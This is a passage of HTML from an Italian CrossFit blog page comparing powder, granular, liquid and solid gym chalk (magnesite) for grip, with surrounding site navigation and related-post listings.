<label for="ez-toc-cssicon-toggle-item-6977ff92dfe10" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6977ff92dfe10"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#MA_QUALI_SONO_LE_DIFFERENZE" >MA QUALI SONO LE DIFFERENZE?</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-2" href="#IN_POLVERE" >IN POLVERE</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#GRANULOSA" >GRANULOSA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#LIQUIDA" >LIQUIDA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#SOLIDA" >SOLIDA</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="MA_QUALI_SONO_LE_DIFFERENZE"></span><strong>MA QUALI SONO LE DIFFERENZE?</strong><span class="ez-toc-section-end"></span></h2>
<ul>
<li>
<h4><span class="ez-toc-section" id="IN_POLVERE"></span><u>IN POLVERE</u><span class="ez-toc-section-end"></span></h4>
</li>
</ul>
<p>Si trova molto spesso dentro ai secchielli nel box; è una polvere sottile bianca, di facile uso. Basta inserire le mani dentro. Sporca molto e si disperde nell’aria quindi non è consigliata negli ambienti chiusi.</p>
<p>Consente di “asciugare” le mani in modo rapido e immediato; se usata troppo, però, secca la pelle e aumenta il rischio di lesioni.</p>
<p><img decoding="async" class="alignnone wp-image-7309 size-full" src="//crossmag.it/wp-content/uploads/2019/09/magnesite-polvere.jpg" alt="" width="679" height="679" srcset="https://crossmag.it/wp-content/uploads/2019/09/magnesite-polvere.jpg 679w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-polvere-300x300.jpg 300w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-polvere-100x100.jpg 100w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-polvere-600x600.jpg 600w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-polvere-150x150.jpg 150w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-polvere-75x75.jpg 75w" sizes="(max-width: 679px) 100vw, 679px" /></p>
<ul>
<li>
<h4><span class="ez-toc-section" id="GRANULOSA"></span><u>GRANULOSA</u><span class="ez-toc-section-end"></span></h4>
</li>
</ul>
<p>Molto simile a quella in polvere, si tratta di blocchi di magnesio che devono essere spezzati con le mani all’interno del secchiello. Ha il vantaggio di disperdersi molto meno nell&#8217;aria, per cui se ne spreca di meno.</p>
<p>Asciuga un po&#8217; meno il sudore delle mani in confronto a quella in polvere, ma il <a href="//it.wikipedia.org/wiki/Grip">grip</a> dovrebbe essere lo stesso.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-7310 size-full" src="//crossmag.it/wp-content/uploads/2019/09/magnesite-granuli.jpg" alt="" width="1200" height="887" srcset="https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli.jpg 1200w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli-600x444.jpg 600w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli-300x222.jpg 300w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli-768x568.jpg 768w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli-1024x757.jpg 1024w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli-750x554.jpg 750w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-granuli-1140x843.jpg 1140w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<ul>
<li>
<h4><span class="ez-toc-section" id="LIQUIDA"></span><u>LIQUIDA</u><span class="ez-toc-section-end"></span></h4>
</li>
</ul>
<p>È quella più costosa, ma molto efficace. Generalmente è un misto tra magnesio e alcool. L’unica cosa è che va applicata e bisogna aspettare qualche minuto per farla seccare.</p>
<p>Proporziona un ottimo grip e irrita meno la cute delle mani.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-7311 size-full" src="//crossmag.it/wp-content/uploads/2019/09/magnesite-liquida.jpg" alt="" width="466" height="365" srcset="https://crossmag.it/wp-content/uploads/2019/09/magnesite-liquida.jpg 466w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-liquida-300x235.jpg 300w" sizes="auto, (max-width: 466px) 100vw, 466px" /></p>
<ul>
<li>
<h4><span class="ez-toc-section" id="SOLIDA"></span><u>SOLIDA</u><span class="ez-toc-section-end"></span></h4>
</li>
</ul>
<p>La si trova a panetti, praticamente un mattone di gesso che va strofinato sulle mani. Ha il vantaggio di non fare polverone e dura di più a rispetto alla polvere.</p>
<p>Dà lo stesso risultato in quanto a grip e sporca un po&#8217; meno in giro.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-7312 size-full" src="//crossmag.it/wp-content/uploads/2019/09/magnesite-solida.jpg" alt="" width="590" height="380" srcset="https://crossmag.it/wp-content/uploads/2019/09/magnesite-solida.jpg 590w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-solida-300x193.jpg 300w" sizes="auto, (max-width: 590px) 100vw, 590px" /></p>
<p>Insomma, i risultati sono gli stessi, ma ognuno può trovarsi meglio o peggio con uno o l’altro tipo. Vale la pena ricordare che non serve lasciare le mani completamente bianche per migliorare la presa; uno strato sottile che impedisce l’umidità alle mani è sufficiente per un buon risultato.</p>
<p>Avete presente il coach che ripete in continuazione di non usarne troppa? Ora sapete il perché. Usatela con parsimonia!</p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/magnesite/" rel="tag">magnesite</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/la-caffeina-ed-il-crossfit-quali-benefici/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">La caffeina ed il CrossFit®: quali benefici?</h3>
        </a>
    
            <a href="https://crossmag.it/8-incidenti-di-percorso-nella-vita-di-un-crossfitter/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">8 “incidenti di percorso” nella vita di un crossfitter</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7307_0_6977ff92e218d   " data-unique="jnews_module_7307_0_6977ff92e218d">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20549 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-aberdeen tag-rogue-invitational-2026">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/rogue-invitational-2026-terzo-anno-scozia-ultimo-aberdeen/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/3-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/3-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/3-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/3-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/3-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/rogue-invitational-2026-terzo-anno-scozia-ultimo-aberdeen/">Rogue Invitational 2026: ritorno in Scozia per il terzo anno (e forse l’ultimo) ad Aberdeen</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/rogue-invitational-2026-terzo-anno-scozia-ultimo-aberdeen/" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20538 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-coaches-congress tag-new-partnershipt">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/coaches-congress-partnership-crossfit-2026/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/2-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/2-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/2-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/2-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/2-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/coaches-congress-partnership-crossfit-2026/">CrossFit® annuncia la partnership con il Coaches Congress: cosa cambia e perché è importante per la stagione 2026</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/coaches-congress-partnership-crossfit-2026/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20480 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-crossfit-in-vacanza">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/allenamento-crossfit-in-vacanza-natale-2/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/15-Dicembre-FACE-SITO-CROSSMAG-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/allenamento-crossfit-in-vacanza-natale-2/">Migliora le tue prestazioni CrossFit ® in vacanza: come allenarti fuori dal box durante le Feste di Natale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/allenamento-crossfit-in-vacanza-natale-2/" ><i class="fa fa-clock-o"></i> December 18, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20428 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-jayson-hopper tag-record tag-rogue-invitational-2025">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/jayson-hopper-record-event-win-rogue-invitational-2025/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/jayson-hopper-record-event-win-rogue-invitational-2025/">Jayson Hopper riscrive la storia: nuovo record di vittorie evento al Rogue Invitational 2025</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/jayson-hopper-record-event-win-rogue-invitational-2025/" ><i class="fa fa-clock-o"></i> November 18, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20420 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-gara-crossfit tag-ladies-challenge">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/recap-ladies-challenge-autumn-edition-monza-2025/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/10-Novembre-FACE-SITO-CROSSMAG-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/recap-ladies-challenge-autumn-edition-monza-2025/">Recap Ladies Challenge – Autumn Edition: risultati, WOD e highlights dal floor di Monza</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/recap-ladies-challenge-autumn-edition-monza-2025/" ><i class="fa fa-clock-o"></i> November 11, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20411 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-elisa-fuliano tag-jeff-adler tag-laura-horvarth tag-rogue-invitational">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/rogue-invitational-2025-risultati-ufficiali/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit/" class="category-crossfit">CrossFit® News</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/rogue-invitational-2025-risultati-ufficiali/">Rogue Invitational 2025: Adler e Horvath dominano. Brividi, ritiri e una storica presenza italiana</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/rogue-invitational-2025-risultati-ufficiali/" ><i class="fa fa-clock-o"></i> November 5, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_7307_0_6977ff92e218d = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":7307,"include_category":"137","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="7307" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_7307_1_6977ff92e5f33   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7307_2_6977ff92e64a6  normal " data-unique="jnews_module_7307_2_6977ff92e64a6">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-15726 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-gare-crossfit tag-pietrasanta-beach-throwdown">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/pietrasanta-beach-throwdown-2023-risultati-top-3-e-wod-finale/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2023/04/Progetto-senza-titolo-21-120x86.png" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2023/04/Progetto-senza-titolo-21-120x86.png 120w, https://crossmag.it/wp-content/uploads/2023/04/Progetto-senza-titolo-21-350x250.png 350w, https://crossmag.it/wp-content/uploads/2023/04/Progetto-senza-titolo-21-750x536.png 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/pietrasanta-beach-throwdown-2023-risultati-top-3-e-wod-finale/">Pietrasanta Beach Throwdown 2023: risultati, top 3 e wod finale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/pietrasanta-beach-throwdown-2023-risultati-top-3-e-wod-finale/" ><i class="fa fa-clock-o"></i> April 25, 2023</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-9026 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-dubai tag-sancrioned">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/dubai-crossfit-championship-2019-come-andata/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2019/12/dubai-cover-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Dubai Crossfit® Championship" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2019/12/dubai-cover-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2019/12/dubai-cover-350x250.jpg 350w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/dubai-crossfit-championship-2019-come-andata/">Dubai CrossFit® Championship 2019: com&#8217;è andata?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/dubai-crossfit-championship-2019-come-andata/" ><i class="fa fa-clock-o"></i> December 16, 2019</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_7307_2_6977ff92e64a6 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6977ff92e8319"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-7307 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
